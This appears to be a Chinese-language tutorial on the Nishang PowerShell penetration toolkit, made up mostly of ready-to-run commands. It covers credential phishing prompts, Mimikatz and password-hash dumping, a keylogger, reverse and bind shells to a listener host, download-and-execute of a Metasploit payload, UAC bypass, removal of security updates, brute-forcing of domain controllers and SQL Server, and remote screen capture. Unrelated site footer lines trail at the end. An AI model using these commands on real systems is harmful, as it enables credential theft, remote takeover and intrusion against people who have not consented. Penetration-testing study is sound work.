目录

1.简介

2.模块导入

Nishang模块攻击

1.Check-VM

2.Invoke-CredentialsPnish

3.Copy-VSS

4.FireBuster FireListener扫描器

5.Keylogger键盘记录

6.Invoke-Mimikatz

7.get-passhashes

8.获取用户的密码提示信息Get-PassHints

9.获取系统信息

PowerShell隐藏通信隧道

1.基于TCP协议的Powershell交互式shell

2.基于UDP协议的shell

3.基于HTTP和HTTPS协议的交互式shell

权限提升

1.下载执行

2.Bypass UAC

2.删除补丁

3.端口扫描

4.屏幕窃取

1.简介

Nishang是一款针 对PowerShell的渗透工具。它基于PowerShell的渗透测试专用工具,集成了框架、脚本和各种Payload,包括了下载和执行、键盘记录、DNS、延时命令等脚本,被广泛应用于渗透测试的各个阶段。其下载地址为https://github.com/samratashok/nishang。Nishang要在powershell3.0以上的环境中才可以正常使用。





2.模块导入

Get-Command -Moudle nishang

Nishang模块攻击

1.Check-VM

Set-ExecutionPolicy RemoteSigned

Import-Module .\Check-VM.ps1

.\Check-VM.ps1

Check-VM

2.Invoke-CredentialsPnish

#欺骗用户输入密码,不正确就无法关闭对话框

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Invoke-CredentialsPhish.ps1

PS C:\Users\win\Documents\nishang\Gather> Invoke-CredentialsPhish





3.Copy-VSS

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Copy-VSS.ps1

PS C:\Users\win\Documents\nishang\Gather> Copy-VSS





4.FireBuster FireListener扫描器

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\FireListener.ps1 #本机

PS C:\Users\win\Documents\nishang\Gather> FireListener 130-150

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\FireBuster.ps1 #远程

PS C:\Users\win\Documents\nishang\Gather> FireBuster 192.168.0.110 130-150 -Verbose





5.Keylogger键盘记录

PS C:\Users\win\Documents\nishang\Gather> Get-Help .\Keylogger.ps1 -full

PS C:\Users\win\Documents\nishang\Utility> .\Parse_Keys.ps1 C:\Users\win\AppData\Local\Temp\key.log parsed.txt #解析记录的log文件

6.Invoke-Mimikatz

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Invoke-Mimikatz.ps1

PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -DumpCerts #dump本机的凭证信息

PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -DumpCerts -ComputerName @("computer1","computer2") #dump出远程的两台计算机的凭证信息

PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -Command "privilege::debug exit" -ComputerName "computer1" #在远程的另一台计算机上运行mimikatz并执行privilege::debug exit

7.get-passhashes

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Get-PassHashes.ps1

PS C:\Users\win\Documents\nishang\Gather> .\Get-PassHashes.ps1

PS C:\Users\win\Documents\nishang\Gather> Get-PassHashes

8.获取用户的密码提示信息Get-PassHints

9.获取系统信息

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Get-Information.ps1

PS C:\Users\win\Documents\nishang\Gather> Get-Information

PS C:\Users\win\Documents\nishang\Gather> Get-Information | Out-File c:\result.txt #保存在文本文件中

PowerShell隐藏通信隧道







1.基于TCP协议的Powershell交互式shell

(1)反向连接

nc -lvp 3333

PS C:\Users\win\Documents\nishang\Shells> Import-Module .\Invoke-PowerShellTcp.ps1

PS C:\Users\win\Documents\nishang\Shells> Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.105 -Port 3333



(2)正向连接

PS C:\Users\win\Documents\nishang\Shells> Invoke-PowerShellTcp -Bind -Port 3333

nc -nv 192.168.0.110 333

2.基于UDP协议的shell

windwos命令类似

nc连接与tcp有差别

nc -nvu 192.168.0.105 3333 #正向

nc -lup 3333 #反向

3.基于HTTP和HTTPS协议的交互式shell

http正向

PS C:\Users\win\Documents\nishang\Shells> Import-Module .\Invoke-PoshRatHttp.ps1

PS C:\Users\win\Documents\nishang\Shells> Invoke-PoshRatHttp -IPAddress 192.168.0.110 -Port 6677

权限提升

1.下载执行

Download_Execute是nishang中的下载执行脚本,常用于下载文本文件,然后将器转换为可执行文件执行。

ExetoText c: msf.exe c: msf.txt

Download_Execute http://192.168.0.105/msf.txt

msf监听

2.Bypass UAC

PS C:\Users\win\Documents\nishang\Escalation> Invoke-PsUACme -Verbose

PS C:\Users\win\Documents\nishang\Escalation> Invoke-PsUACme -method oobe -Verbose

#WIN10提示不支持/extract选项

2.删除补丁

PS C:\Users\win\Documents\nishang\Escalation> Import-Module .\Remove-Update.ps1

PS C:\Users\win\Documents\nishang\Escalation> Remove-Update All #删除所有更新

PS C:\Users\win\Documents\nishang\Escalation> Remove-Update Security

PS C:\Users\win\Documents\nishang\Escalation> Remove-Update KB2761226





3.端口扫描

PS C:\Users\win\Documents\nishang\Scan> Import-Module .\Invoke-PortScan.ps1

PS C:\Users\win\Documents\nishang\Scan> Get-Help Invoke-PortScan-full

PS C:\Users\win\Documents\nishang\Scan> Invoke-PortScan -StartAddress 192.168.0.100 -EndAddress 192.168.0.112 -ResolveHost

PS C:\Users\win\Documents\nishang\Scan> Invoke-PortScan -StartAddress 192.168.0.100 -EndAddress 192.168.0.112 -ResolveHost -ScanPort

#scanport端口扫描

#Port指定端口



暴力破解

PS > Invoke-BruteForce -ComputerName targetdomain.com -UserList C:testusers .txt -PasswordList C:testwordlist txt - Service ActiveDirectory -StopOnSuccess -Verbose

##爆破域控制器

PS > Invoke-BruteForce -ComputerName SQLServ01 -UserList C:testusers. txt -PasswordList C:testwordlist.txt -Service SQL -Verbose

##爆破SQL Server

PS > cat C:testservers.txt | Invoke-BruteForce -UserList C:testusers.txt -PasswordList C:testwordlist.txt -Service SQL -Verbose ##爆破server. txt中所有servers 的SQL Server

UserList #用户名字典

PasswordList #密码字典

Service #服务(默认为SQL)

StopOnSuccess #匹配一个后停止

Delay #延迟时间

4.屏幕窃取

PS C:\Users\win\Documents\nishang> cd .\Gather\

PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Show-TargetScreen.ps1

PS C:\Users\win\Documents\nishang\Gather> Show-TargetScreen -Reverse -IPAddress 192.168.0.105 -Port 443 #本机运行

PS C:\Users\win\Documents\nishang\Gather> Show-TargetScreen -Reverse -IPAddress 192.168.0.107 -Port 3333 #目标机器运行

打造高能级科技创新平台

打造高能级科技创新平台

帮助中心

帮助中心 服务热线:09962028123

服务热线:09962028123

友情链接:

友情链接: